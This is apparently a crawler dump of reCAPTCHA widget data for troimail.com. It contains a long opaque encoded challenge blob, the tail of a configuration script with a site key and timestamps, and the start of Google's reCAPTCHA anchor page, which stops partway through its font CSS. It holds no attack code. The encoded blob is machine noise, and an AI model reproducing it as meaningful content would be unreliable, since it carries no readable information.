ovwrkkw7BFwpXCncKRQMO1wpnDmTDDuTTDisKWDsO9GDY+w4bDgcKTwrDCthRiw57ChsK5wrA5D8OpEMO7PcOvaC5sU8ONw6DDknAcRsOpbVkMTSrCtWDCr8K3OnU3w4vDg3pnwrd9OSrDpidgw4rDqxDCmwscSkgRw4HCk20nSMOWwrpXwo/DqwhYwr7CnTctcsKJfsOMAsO4O8KAS2rDkXJHw5vCuGfDpzdRGMKKw6sSw4/Dk8ONdcODHmPDscOvdcOHXsK5w73Dp8KNNBpla8Kqw4bCm1HDiCFTwodsecKWwqLDt8OMRgRdbsKfwrjCrWgODcOyw7/CgVzCq8O8wpRca1t8wr3DlFTCrMOGwqc+wprDtMOhwqfCihsBZ2DCl8KBdsK9wpvCr8KCwqo3w5HDtcOqP2/CgMKqeRDDhcKuWCHCsyHCrcOfWRjCnyTDicKWw6BqH8OQcMKea8KCExvDoMO+EMO8BsOJd8K9wq/[base64]/CksOoBUIvw4NbZcKowrzChsKZw7TClcOAw7TDk8O+B8Ozwqc+wprCqU/[base64]/w53CrH03w73CksOWwqt2HMO1wokWecKRHHrCocOYeF/DpH/Cly3CjgPDisOawpUowr3DsXJXESZVw5HDqEzCkzZaOAcwJ8OPTsKKb23Dj8OvJ3AzUzTDjQXDuMO8w7snwrLCiMK5wqkjw5s3wqDCs13DscKkY2nCgHnCllIew63DoMOPw6FvecK/w5XCo30SwqTCoMKqwr9Uw4TCrlw2NMOJXnvDssKLAcKIw7o4w6xuGH3DuMOZKC3CnnIWw7AzQ8K2wrTDmCHCkMKLwqYJw43CrgUcwqcLw4nCoh/DnlTDi8K/w4HCnHzDscOywr7DssKewpAXwrLDiCdWC3xLwqlXf8KrbMK/F8KUwpVTawTCqFPDtD3Ds8KkDG/DtMKmw6LChz8Aw4XCk8OLAwzDgUYVc8KodlzDvnJOQGdVJsOJGWkBdErDj1rDi0rDnsKMw6DDlcOdQ8OAK1PDjMKrd1tWGMKAw7d2BSjDtHpfFcKZw7jCisO5U8OZwp/Cil7CoMO3wqIwwo3DoW7Dq8OWw4hOwpcWwprDmcKRO8KTw4ZTwpnDiwHDpjc7w7rCmRPDpy/DnsKAJsOMQMOLWkhqwqlswq4IwpjCry1BcFU+wrJBd8KxDmxZwrjClXxfLzfCtcKzdcKxwoUcw77DnMKwKMO/[base64]/w4XCqBDCosKTwpERLsOUw4nCt2Z2ccK6PX/ChMO0f8O2w7gIw5d0w6lyw6YYHcO8XWU9wqtxw4/CmsOYT3scw7/CvGQ2CMK/wp/CpsOtw6lSZVvCmcOuf8OWByHDqjrDjFvClcKmDyjDrhHCrh3DosKow5fDjBgmUUR6XD0nW8K3YMKpw5TChU3DoWYQw6zCvGdgHlbDjArDisOvw7bCmm9BSsOhwqoXwp9jwqTDqMOfw5wzfsOAPQU7woVgw6nCkMKGeS4KBDoFw4l7wq4CwqDCq0XCt8KMwqV/LMOawqfCg0HCnjfDmsKWXDzCqRlBBW/DtMKkbxEsZgPCrsO9VQxlVcO2w7dJHMOPw4XCgxPDiW1Rw71gF0B/w5Q/fHzDo1rCsTTCscKPw4/DgR5oGQXDsnppwpXCh8KYYj1MCh7Ctx0jW8OrwqTDgVTDtxjDi8ODw63DoDXCpB7CnMOwwqbCosK/ZcOnw7hGAXRdAUnCkHbCgkRlw4HDn8OKASI7I8OZwo7Cvm7Csi4ww6zDpGx7d8KeAHXCuizCkcOCFsOWPi/[base64]/DncKjXh3ChcKlwrx0w7rCr8OWfRk2JcKxwoXDgsKXwqo8eEdXSTx9wqPDq8KcwqbDp8OETMO+AMOswqHDrcOcflJHwrZFw7hTUlIKw43CpzjChQ5NbcOawppJPAstwovCpsObOmnDtC8kJiBgbMK/ecKSwofDtsOpw4wwI8OTwrDDnMO0w6kQExwxQcKzw6BHYsKGOTrCglvDl38ZQcO5w4bDmFMYdkUNwoXDmmAowrzCmUcVeCEhJsOwcRFxw5TCg1rClcO+WcKhw57CnmV/wodhYHw2USPCo8Olw5tCwpbDrcOKOVlldcKYTyLCj3PDl8KlW1hMODTCm8KmByppYBEBw7sBw5fCjj3DksO+I8O8emHCrsODcQvDhMKdRTgjw5fCs3LDkcODworDqMK2wo5xw5rDs8OVXR3DmAvDiSY+w5wHw4XCtGpWw6/CpGDDixRHw4/DjSkpNcO1w77CjCLDkBZDwr0Gw4rCkcOJw6tPPSBBA8KBX8O6KMKWw6Z9w5LCocK2wpswUwVMCcKfWTgBMyMrwrjDkG7Cvw9LcjwOw4zCgQhkw7PCjURPw6TDhHnDk8KmCcKFLmM9wpnCisKdwp7DgMOsw6PDucOOwpXDnsKFwqrCmWPDoFYkw4ZHwq/DiFvDgsKyEFcnVhgrw7wJP3Z6wr0gGMOtNEFpVjDCrcOHw73DssKaw6Fvw45ewoJ7WGzDo3bDtMKlAyN9wqJ4RMOaVsK9wqwfTMKTwpEyw7MhGQMQw4khw6kUU8O0DGXCmB3Cgn5Fw4/Dr8K9wpPChcKBw63DgRrCqU7DmMKcJMK5w7PChcKSMcKVw4DCtBJQwoUWM8KPw75fwotsw5fCs8OmD8O3w6Fuw4hYTjvDosKqw4XDthxdwrLDicKdTcONwqJkw5rChynDgMKCw6TCjsKjKCTDpi7DvMOTw4QUw7XDj8Khwr4Tw6w2XFfDnmvCql/[base64]/DqmbDrcKDHcODw6NuX3U5cznDu0RZwp/DvnQ6UMK3wpLCocOycz8TwoJiwo/Cqh7DoDQewpk3HcOjJhQiw4jDnAHDjgVsJzvCmywwCsOwPcOXwobDkBc4wr4wacK5w6LCicKTLsK3w6zDssK3w6kBw5UmSsKmwo/DvMKFFSlKf8OjSMOgPcOhwpZFW1F9w5Myw4sQVSIOE3rDqwFFCsKEZl8hZU8Pw75ZYcK1w7/CmsOcBBMWw59rI8KiBsO8wr4/dHHCmHM7UcKuYhfCscKPS8OWwqh1eMKyw6HCmWEGw6EdwqFARsKwYCvCnMOPRMKBwr/DicKXw7o5RmDCrkDDsTUwwocNw6XDlsKpZUfDjcOuP1DDh8KDRMK6Xx7CkQZ8w45KwqnCgQgKE8OwHkAtwpchNcKbwpnDnHPDjVnDsg7DmcO8wp/[base64]/[base64]/CvMOVw4ESDB7DvMO+Rh5AL8KKw5Y4w7khXQpOwqoqwr1RRgbDixRBEMK4PcOOfsKvwqsiw5IEwrXDg2V3VzfDolcNwrMpDSdIK8KBw63Csh8XYGfClkHCvcOaDMOow73Dg8OLTDl0Rgp8SjjDp0PCiF3DuCcew7BXw49+wptDXhodF8K/YjBjw69fMCTChcK1KVbCrMOiZMKeRsO9wpDCksKSw4Vnw4lgwpcee8OpbsKRw7zDtsOzwpJlCcOnw5xMwrvCiMOCFMOEwp9Wwp4+SH1sPycnwr/CrcOwecKpw4Uqw5DDm8KdFsOjw6TCin/[base64]/Chh/DsMKFwrfCv0TCqMKfw6fCvkHCkCHDsG8wXMOkOEgSOHPDpw9bVXAuwrnCm8KgE1FAcDrCoMOowr8nJw4aXiDCtMOvw57DmMKlw5jChjDDkMO3wp/Ci3pwwqbDn8OEwpXDtcKrcmbCnsKRwrZvw6clwqzDm8O1w7p+w6lwNF1ICMONCS/DqSLChcONT8K7b8K3w5TDnMK8LcOhw7EYBcOxHkjChQkOw6EscsOdWsKMVUcKw6cEMMKYEW7DhcK2BxXDvMKAAcOlTVTCqXdLNyrCtCHCoHxmLsOldX5dw7fCjg/DtcOPwqwCw7F/wq/DmsOSw514ak7DiMOxwq/CiU/[base64]/w4PCqGhkK8KkVsOMMsOVw7cCwr53wrLCgyUmwrd1w5DDpznCs8KROCHDsSslw7bCpsKDw7Rpw7xcw5NEA8O5wo4aw4fDmEPDtFMgeSl3wq7CrcKnZsOyQsOoRsOLw7DCiHLCtmnDnsKoZEUJXk/DoFR8KsKNGh5IJ8K+FsKqNX0GHjspUMK5w6Afw4B1wrrDrsKyOsOewrg7w5jDvmUiw5N4fcKEw74lSWkfw68sb8K7w6FVZcOUwqPCrsOzwqAjwoc1w5hJYWBAL8ORwoAQJsKtwoHDicK/w7BsAMKgCBQXwoYmQ8KhwqvDmi4rwpfDmGMRw58lwrLDqcOhwojCkcKuw7PDqAZvwqDCjCcrAgzCscKGw6AOOW10B2nCqA3ClEl9wq5Uwp3DiXEBw4XCr3fDlkbChsKaQFfDvnrDoTojaDfCq8KvUERhwqLDj37DqAbDvX5qw5jCi8O/wq7Dnm1+w6gjEcOgAsOFw6TCq8KyecKdT8O4wq3Dq8KOKMOkfcONBcOrw5rCsMKUw4c8wo7DuCEmw5lgwqIqw6srwozDmQnDpBHDrMOAwp/[base64]/CmMK8PAB+wqHDuH3DsMK4w5LCg8KPwqrCmMKTE8KeBsKOwrN9dQJFNX/[base64]/LyzCtRk9wprClcOaw63DpsKPAyjCsko5wp7ChcKyw4tWRh3CsCJ3w6xVwp3DkBl5GMO2bhfCscK1wrlgMS1ScMK7wrwgw73CqcOlwpcXwp7DjSoaw6ZYMcOzVsOYwotIwqzDt8OTwpnDlkZbOCvDiEluPMOiw6TDoSENM8O/L8KewojCrUVoFyvDicOqAQXCiwQKcsOawo/DvsODa2HDrz7DgsKqKMKuG0rCo8KYE8O9wpPCoQJqwpDDvsOPQsKWPMKUwqjCgHdJHjvDuzvChSt1w40nw5/Cm8KAJMKHOMKUwo1BeWhxw7bCucKGw4HCsMO5wqQ3PAJdPcOFNsOPwr5AcFBuwq96w6bDj8OEw48QwoTDgyFbwrjCgG0Uw4/DisOpBnfDkMOswr9Ow7/DpBDCr3TDkcOGw7ZJwpDCl1PDksOrw44/UcOPZUvDm8KPw4dDEsKEJsKKwqtow44gJMOuwohRw58gERzCoWcgwqdyJDDCnw8oHVnCgkvClVRQwpwmw4rDnV1nW8O3X8K5GhjCssOyw7TCjVMgwq/DlMOoG8OQKsKdW2s/woPDgsKKPcKRw6gjwqkdwr7CrzPCumogYkMXCcOqw7wxPsODw6rCjMKPw6kleDZIwrvDsijCicKkSFRqHxPCjDTDlBgKYFQrw5HDkkNlVMK1bsKwIiTCrcOTw43DoBHCqcOXDFXDp8Kfwqh/wqAUf2ZJbBXCr8OGM8OHKkVXPMOVw51lwqjDvTLCnFElwo7CnMORGMOhKHjDkTdLw4pewqrDu8KOTV/CqHthVsKFwq7DtcOQesOww6jChEzDrA8eYMKEdwNKXsKedcKhwpEcw5cUwp3ChMKUw43Cmmptw6bCsw9RbMO2w7kLBcKMYlsxGMKVw7zDjcOUwo7Cm3zCucOqw5jCo17DoWPDqR7Dn8OrKUvDpyrCkg7Dq0A/wrJrw5N7wrDDiSUkwqjComJaw7vDvUjCvEnCnCrDucKdw5kWwrjDrMKTDAnCrmvDvBpED0jDg8OfwrHCtcOTGcKZwqpjwpvDhmMMw5HCp3FsbMKQw6fDnMKkB8OEwpMxwp3Ds8OERsKbw67ChzHCl8KOMHlcABBzw5/[base64]/Dqx5pw69bwoBDwoPCsnTCh8K2UMKMwpoiaGFMI8OpRcO2JjHCkSNRwrI8P2N9w7PDqsK3RnbDvVvCg8KuXEXDkMOoQC1QJcKYw6/CsjJyw7LDoMK/[base64]/woISVsOVN8KUwpgrF8KWRMOVwp7DmwYKwr1PU33Dv8OUesOxMMOdwq5/w5HCtsO7ezYQZMK+B8OEfcKoDg19LMK1w6DCgTfDoMK9wrE5P8KcOkIWbsORwo7CvsOnV8Ktw5cwVMOvw7IlI3/DkxPCicOawqxKH8K3w6llTAZPwoJkUsOoJcO3w4I9SMKaERgpwr/CrcKcwrpew4DDq8OrHFHCn1jCsmU9OsKKw7kBwoDCnXEaZko/L2QIwo8kIUBeA8OBOXEyDn7ChMKfBMKgwrzDqsO+w6TDkCMiFcKuwrbDhAwAH8OOw4JQNS7CjCBUW1wSw53DisO3woTDoXjCqiVtecOFRQ0sw5/CsHBZw7HDojjCoCxlwrbCigUrLQLDolhIwqvDr2TCscK8w5skWMKVw5N0AzXCujrDgRkENMO2w4pteMOnBUsdCColKTjCqzFfPsOWTsO8wokxdUsGw7dhwpTCv3gHKsO0f8OxIyLDrS1XSsORw4nCg8O6GcO9w69Vw6bDhSISNHU1ScOUIAPCiMOqw4gcJsO/wr9sL3k8woHDgsOkwr3DgsKVEMKow4YyfcKAwq7DrCbCpcKMPcKow44xw4HDrT4dQzPCp8K5EGJDHsO2AhdQMBvDrhvDicOGw4HDtygTPiEdaD3CjMOpQsKrIBYtwpAABsOsw5tMFMOGN8OuwqRCOj1VwoTDmcOkaj/DscKEw7FRw4jDtcKXw4zDumLDuMKyw7FgLsKwGQHCq8OYwpjDlAREX8OBwp5cw4TDgz0Xwo/[base64]/bA7Cqj5WecKtw7wJw5nDvcKhU8Khw7ICwrt3S2nCgcKAwrFpMzTClGpDwprDqcKlLcOYwpF2CsKCwpDDv8OqwqDDvjXCncKLw7hlRinDrsKtdsKyA8KqQRtpI0BpCzTDucKZw6PDuU3DmcK9w70wX8OJw48bDsOxWsKbAMOTBQ/CvhLDicOvD3HDmcOwFkQ1DcO/DRZGQMOAHiHCv8Kww4cMwo3Cg8K1wqc0wooJwqfDn1HCkU7CqcKCA8KMCjDCqMKUFWfCkMKzJMOpw7Qjw7FCX24Xw4oMIxrCq8Kjw4zDi3FswoB9bsK8E8OeasKewrwxV04uw6XDhcKCW8K2w7TCr8OdZ3tdZMKAw5XDhsK5w5TDg8KMP0bDlMOXw5TCi2/[base64]/QgrCglTCpRxuT3TDtXcswpRawpUgwo/Cj8O2wp/Ci8KJPcKRGjTCqEnDuhl3PMKWCMO4EAU6wrHDviACVcKqw79fwqMAwr9LwpEsw5nDjMKcXcK/[base64]/CuznDsMKZw5lkwpbCuBTDtynCi0w2RsK9OGrCo1PDmiHCu8Kpw5U/wr/Ct8OwGBvDvhNiw7RvVcK7NxXCuGgkGDfDlcO0AEkawrw1w6VbwrknwrNGeMK4BMOyw4gswrAHAMOyacODwqZIw7fColICwqdPwpLChMKyw5DCqkltw4XCp8OgK8KHw6XCosO1w7c6TBcoAsOORMOXJhBRwokbDcOZw7HDsRA/PgPCmsKgwp97K8OlXVzDssKNP0dxw6xUw4bDjXnCqWtOTDrCusK4J8KmwqgGZiRdGhwCbMKvw6t7G8OfP8KlayBYw57DpsKdwqQsQnzCvDvCpMKoOhFuQsO0NSrCnl3CmXtpCxFuw6vCgcKLwrzCsVnDoMOBwqIpJcK/w43CsmjCl8KSK8Kpw4wWBMK/[base64]/w5XCnMO9w5vDmgrCvX7Dsjg8GcK7wqsdwqpKw5EYVMKeRsO6wr/Do8O2VhnCsgLCiMOdwr/DtX7DsMK5w58GwoVYw7w5w5p1LsOZUVzDlcOoPkNEdsKWw6lDP3w/[base64]/wpLCtsOKDsKcwqjDlBnCn8KrwrjCvMKRUSnCtsOlwpdHw5Bsw71+w55Dw77DrU/Cl8Kvw6rDusKOw73DtcOCw61owofDixXDtHNcwrnDujDCjsOmBhgFejfDoVHChmkLDWdzwp/Cg8OJwqnCqcK0LsOSXzIMwoYkwoFSw5zCrsKew5F9P8OFQW1jHcKgw6Qdw4oBWVhTw5sxC8Oew54Bw6PCiMOow51owrXDrMOgOcOVCsKqbcKew7/DscKOwrAdYTEDVU5EGcKaw4PCpsKowoLDucKow41qwqRKLk5cLjLCniokw7UwBMKww4LClwTCnMKSRg/DksKywpvDjsOXPMOJw57CsMO2w7PCphPCrDlpwqnCqMO6woNlw78Gw7zClMKGw5oxDsK9GMOWGsK2w4/CvyACH3Fcw6/CiD1zwq/CnMOIwpt5FMOVwohKw5PCrsOrwqhQwrlqaxJFAMKxw4V5w75dYl/[base64]/CqMKcwqjCmlXDpMKIw4fChl5jw7Axw6wrw6nCiyLCnsOSw7TDosO1w6PCulw8TcKqdcKdw7R/QsKUwr3DvsOMPsOQasKcwpXCgHcEw75Tw7nDusOfKcOoSD3CgMOcwrFQw73DgsONw5TDu2Qqw4rDlcO5w4cJwoPCsGtHwpdbAMOUw7nDrcKcMi/[base64]/[base64]/[base64]/DksOTwp3CtUk9UhjCjMKLdcKPeBRZwoh6w6LCuMKpw6HClBDCusK6w57Dnw0TdmglEw/Ct0HDjMOww7tOwrJPJcKzwoPCk8Okw6Y9wqZGw6oWw7F8w7l+VsKjFsKTVMOzZcKSw4AWHcOJT8KIwobDjzPDjMOMI23Dq8OMw4hlwolCW1Z0fXDDnUNrwq/CpMOAWXA2w43CvDHDty49V8KTUWssYicwMsK1XWt1PMOWdcOQB0TDmcOCNEzDjsO1w4lbJE3DoMKkwqrDkxLDjF3CpCtIw6nDssO3HMO6acO/dGXDusKMa8OrwrrDgTHCpxoZwrrCoMKSwpjCq0/Dh1rDk8OwT8OBRhNoJMOPw4jDn8KDwrgKw7fDusOgUsOGw61iwqgZbnDClMK3w74HfRU9wrRsPzbCtQDClFrCqh9EwqcYQMKlw77DpxASw7xaP27CshfCv8KjQGpTw5lQb8KvwqNpQcKXw7Q6IX/ChxrDrBh1wpTDnMKGw6l/w7t/LFjDgsOZw6zCqlEXwonCnjnCgcOvJSd9w557csOvw65sEcOHacK3eMKqwobCvcKrwpEOJ8KCw5srDgfCtxgPNFnDlCtya8KjMMOsNi8Ww4p7wpfDrcODZ8O4w4nCg8OoecKyU8OIacOmw6vDsHbCvwM5eEx/woXDlcOsM8O6wovDmMKaGkhCQwJMZ8OkXVbChcOpbn/DgFptVMKuwo7DisOjwqR3S8KuLMK2wqsYwq8kTybDucK1w5DDnMOvLDAmwqkKw7jCtsOHasK8KsK2dsOBI8OIcVorw6YAW2MnED7Cv2pAw7/CtwxKwqdWNTYkU8ORJMKrwrIpDMKECx5jwpgrbcOOw5AqccK3wopkw6kRLAjDgsOxw7pDEcK0wqpcQ8KTax7ChUfCilHCnyLCpgrClSlHSMOzbcOKw6YrBzobMMK7wpLCtxo5f8Krw71MIcKYLcO/[base64]/CtgVgw6/DvA5Owq8QYTsrTXPCjMKtw6HClsKxw6EoQQTCgR56wqtCH8KNNsKbwpHCrQsQeQPCm3nDhC0Xw6Erw5XDtz9IT2ZfEMKVw5RGw75dwq0XwqTDhD7CulbCjcKVwrjDsC8gasOMwo7DkQgDc8Olw5/CscKIw7XDr27CvE1aUMK7C8KqIsKnw53CjMOfExQrwqLDk8OcUF4BD8KaDiHCq0wYwqR/[base64]/DtcKQG2rCtVLDm8OBFcKadMO4wr8He8OoD8KXW3XDvSd/J8OQwo/CvywKw6PDnMO1dcOycsKkGld/w7Jyw69Zw5MFZA8Cf0LCkzLCicOnHH1Gw4vDtcOuw7PCgxB1wpcvwrjDoBTDoTswwp/[base64]/CnA3DnC4LU8KDXcK/esOlw4nDpwomw5JOZRjCoQIEw68wMgLCgsKtw5DDpMKSwrDDtRVOw4HCg8KSDcOSw44Dw7FqO8Ogw7MqGMO0wrLDo1XDjsKnworCgVYWPcK7wodTL23Cg8KLFHjCmcKOGmsseTTDrg7CukJgwqcOe8KZDMOKw7HCocKEOWfDgsOfwqXCl8K0w7pww59ZMcKww4/[base64]/DsUvDi8KjdMKofxc3C8OkwqNgw6/[base64]/wrgfwq1Rbm7DjMOVHcO3woFMYS0yw4bCscOqRiXCtMOBw5XDmX7Dt8K8I18ZwrRIw4dBScOEwrBrWV7CmjtCw5wpfsOQYV7CrDvCmRfCjld4BsKsHMKKa8OnBsKAdsKbw68RJGlYICbDocOaZyvCusKww7bDvB/CrcOkw6ZWaCjDgEzDomhQwo8YesKqB8OSwoJgdhMiEcOKwr0gf8K2XxXCnD/DrC17CRMPOcOnw7xNJMKRwoERw6hzwqDCjg5Hw59ABQbDj8OHLcOIXQ3DlylnPlPDu2fCjsO+acO7MSUEanvDo8OGworDrzvDhwEwwrnCnwTCk8KIw4rDvsOYFcOvw5nDq8KkaVI0JcOtw6XDuF9Xw5DDo1vCsMOlK1nCtQlMVFI9w4vCqEzChcK4wp/[base64]/[base64]/O2vCgj/CqcK4w7HCkl/CkcK8HcOnImNhVsKlYcOew7zDgXLCmMO0HsKHNiDCu8KewpnCqsKVFRbCgMOKRsKMwrFswrDDrcOfwrnCrMOcaHDCnQLDjcK7w7wEwp/ClcKhIzkIDnVAwqTColZIOi/[base64]/Uj8uWDzDjcKLa2AubsOYC8Opwocjw65TfMOUYjUWw63CrMOrEzbDt8KYDcK6w6JPwpsXcGd7wqfCrjPDnjxyw6pzwrEnJMObwoVJTgvCnMKBbnACw5nCssKrw6/DkcOIwoTDs1DCmjDCnEvDq0TDqcKpHkDCtnQ+KMK1w4Uww5TCtFrDicOUOWPDnW/[base64]/[base64]/[base64]/[base64]/CoCVGE0IVwqITFHvDvXtfw7LCqMKMwoAwwonDtMOzwo7Cu8OYMTPCkUvDiSnDv8KIw4IZQMK+UMKnwqdLPRHCmkjCiXlowohaGT7CtsKlw5nCqBctBCtMwqpfwrlnwoRnPG/DvEbCpwdpwqhjw6whw4ogw6DDqnvDvsKrwr3Ds8KjRSJhw5fChz/Dq8OTwoTCsDrCkX0pT21/w77Dsh3DmwFVIMOcYMO3w6YsHMKWw63CksKxY8OdJk4jLyZZF8KCScOHw7JZcVDDrsORwp0oVAAYw45xcw7CoDDCimFnwpbDk8KwCHbCuDgRAMOfLcKBwoXDnz04w5kUw4jCjQM5OMO/[base64]/BsO/wpXDnwnCvMKMwpsrdsKyK39fwo7Cs8Kqw7TCqgfCmWNuwr/DnH4aw55mw4vChcKkFw/ChcKBw75kwpvDgUk5XTLCtkXDscKxw5/DucK/UsKewr53PMOow6nCl8OWABXClXHClWsJwozDt1TDp8O8HAscen/Co8KBZMK8W1vChBDCl8KywoQDwoXDsD7DoGUuw5zDpEfDoz7DpsOcCcKJwonDn1k2OW7DnnEYAsOIRcOZVFsxXWbDpkUOYEXChhgCw7k0wqPCpMOwLcOdwprChcKNw4/CsSB7fMKDblLChAwVw4nCg8KEUHwgaMKewps+w68sKCDDg8KzDsKCSUfDvnTDsMKDwoUXNm0vTnhEw6Jzwqpcwo7DhcKiw6PCmgTCsQJzFMKMw4RgChXCu8OOwqZdMQNpwpUiVcOySSbCtAIyw7HDkC/DpXA3WGgMBB7DkRIxwr3DqcOqPTtwOcOawopSXcO8w4TDhlN/PjAYTsOhR8KEwrHDq8OkwqQMw53DginDusK3wo4iw7VSw7YcSXLDtAsfw6LCsHDDpcKXeMK0wokfwrXCo8KBQMOaYsOkwq9be0fClgVzYMKSdcOBNsKLwp0iDEHCpMOMQ8Oiw5nDlMOXwrUHIhNbw53Ck8KdCMK/wokzSW7Duy3Cv8OwdcOLK2Mnw7bDocKow4E+aMOfwptxAcOlw4tGEMKnw4dkSMKfZT89wrNGw53CnMKMwoHCksKZVsOCwqTDnVFZw73Dk3/CvsKYXcKeKsOfwrMnDMKGKMKhw58IcMOXw5DDtsKcRWg8w5wjEMOUwqJ9w5U+wpzDth7CuV7ChsKQwqPCqsKBwpDCmADCjsKOw5/CncOCRcOcU0ksP0ZCFEPDsnF6w63DpXnDu8KURDFQU8OWD1fDiAXCvTrDs8OlFsOaaj7DgsOsVRLCpcKAPcONaRrCr3bDtF/DqCloL8Olwo1nwrvCq8KJw4LDn3fCu0w1GihfKGhBe8KsAlpbwpLCq8K3Anw+IsKsPQJ7wqrDtMKewqhqw43DgEHDuD/Ck8K4HGXDkQonEHN+J1Vvw6YEw4rCjW/Cp8OzwoLCkFEPwpPCjUAQw6jCtyohBRHCuH/Dj8K4w7Uww5vCt8Onw7nDqMKSw616HhcWJ8ORAnQvw5jCvcOJNMOqHcOSGcK9wrfCpC18OMOhb8OVwrRlw4XDlTfDqA7DicKdw4XChGVZOsKOT0Z0fl/ChcO/wqdVw7bCmsK1E1zCqhIuPsOWw6d+w7s/wq5iwqjDv8KCX2TDpMK+wr/Cq2PCgsKqHMOWw693w5bDjijCvsKzC8OGXWtrTcKEwoXDvxNVHsOgOMOAwrd1GsOHBk4XCMOcGMKEw7fDuDFtCWUzwqrDgcKDMAHCt8KGwqfCqRHCm2LCkgzCnGVpwrTCrcK/woPDjXMrFXN9wrlaQMKPwoEiwrHDmTDDtivDjUhCcHvCgsOyw4LDhcOcCTXDpCfDhHDDmRfDjsKpbsKsV8OWw5NXVsKnw55jLsKWwqAMesOiwpJTeVJdU3vCkMOVSxnClgnDtGnDgkfDgBdnNcKWOSgxw4DCusKow5d5w6oPMsKnAijDpXHDicKaw7ZbGH/[base64]/[base64]/DpsK2NcKVB8KYIcONDUAuw6IsKxbDvHDDksOGwrDDksKfwpRzPQjDq8K6dwvDl1cXYAVVOMKcB8OOfcKyw6fCrRPDsMOiw7DDrGoMESJ0w6bDusKTKsO/X8K8w51nwqvCjsKRJsKGwr44w5XDvxoABTt+w4XCt2QlDMOsw70NwoXDscOPazQBDcKuPhjCsXXDtcKpJsOWPT/ChcOZwrvDoDXCm8KTUTkdw5t0axnCtmU5wp59L8OBwqY/AcKkW2LCjGxMw7o9w4DCmUpOwqxod8OZcF/[base64]/DpWNvwpbDhElAwqLDl8KkwppVw4fCkj0ewrXClXrCv8KJwoADw4cIRsOGEC1nwoTDmh3Cum3DjF/DulbCvsKPNnkCwoUCw4/CoTPCl8OQw7tcwpU7ZMKww47DicKcwonDvAw2wr3Ct8OQFiBGwpjCvGIPT0J0woXCtFw2TU3CjyLDgV7DmMOpw7TDrlfCsSDDi8KgGApYwrfDs8OMwo3DtsOcV8KGwoExEALDkjEywp/DrFAsCMK8Q8KjczrCu8OiIMOmU8KSwqNnw5jCpETCmsKNSMKefMOmwqE/[base64]/ScObKMONU8OyK8OXwobDmHbCnMKiw4DChTbDvisBRBPCo3YSw6dMwrUKwqHCl1/CtinDjcOKCsOQwpYTw73Cr8K4woDDpzt0M8K5BcKewq3CvsOVAkJbJ1zDkkAowoPCp3xKw7vDulHCtkwMw4Q1IR/[base64]/CtcOtw5jCv8OlagtuwrnDvVTDvcK1wqwSZH3ChcOjSiN5wpTDp8KkwoIKw6LCqD8Jw7EWwqVEYlnCjiRYw7PCnsObVsK/w6hkHRRIHhzDt8KROk3CsMKhGk0AwonCj2YSw6jDocOJTcOdw4zCqsO1STkoLcOwwoUPQ8KPSmYmfcOgw4LCjsONw4XCgMK/[base64]/CoHfDp1/DtcOKw7towqrCisKBYMKLwoBfccOmw7/Ctg0IXcK7wqAGwqgaw53Dt8O8wql8JcO8ScOnwqPCjj7Ci2jDjyVHSSRmP1/CgMKeNMOzGmpiH2LDsxFeICMFw6MbcX3DqjEcDjfCsCJXwrkqwoJxOsOLasOpwo3DusOsQMK+w6sNOSgAfsK0wrnDrMOJw7xCw4h+wozDjsKyAcOKwoMBbcKEwrEAw6/ChsOiw45mEsKqA8OFVcOew6pBw75gw7tLw4rCqnYTw6XCsMOew7lHJsOPcwfCgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229MmXB4+fP8fQYW9Ub3sa3p6eZiPy+wk8Srh8dj6p4ck\\u003d\x22,0,0,null,1,1768671744725,0,0,[215,226,173,165,114],null,[62,33],\x22RC-sk7r27eWsTE7lA\x22,null,null,null,null,null,\x220dAFcWeA4lieZVyEFMTbx3VAJPTHOlNeYNKGx5zJJ4ajLWJSsXhYWLXK8PN53sbdMO_VbRwFHYMinFsykqbCyMTIBcN7J2sohxEg\x22,1768754544625]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=m9yp2sxnbnth
body_size: 48892
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
